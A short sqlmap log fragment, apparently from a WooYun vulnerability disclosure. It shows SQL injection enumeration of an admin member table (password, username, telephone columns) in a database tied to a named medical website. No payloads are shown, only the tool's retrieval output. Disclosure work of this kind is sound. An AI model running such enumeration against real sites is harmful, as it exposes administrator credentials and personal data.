 [01:25:14] [INFO] retrieved: password
[01:26:13] [INFO] retrieved: varchar(255)
[01:27:39] [INFO] retrieved: roleid
[01:28:38] [INFO] retrieved: int(3) unsigned
[01:30:22] [INFO] retrieved: realname
[01:31:22] [INFO] retrieved: varchar(50)
[01:32:50] [INFO] retrieved: telephone
[01:33:58] [INFO] retrieved: varchar(30)
Database: fudaiwen_app
Table: fdw_admin_member
[6 columns]
+-----------+-----------------+
¦ Column    ¦ Type            ¦
+-----------+-----------------+
¦ password  ¦ varchar(255)    ¦
¦ realname  ¦ varchar(50)     ¦
¦ roleid    ¦ int(3) unsigned ¦
¦ telephone ¦ varchar(30)     ¦
¦ userid    ¦ int(11)         ¦
¦ username  ¦ varchar(50)     ¦
+-----------+-----------------+
[01:35:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\co-diovan.medlive.cn'
www.wooyun.org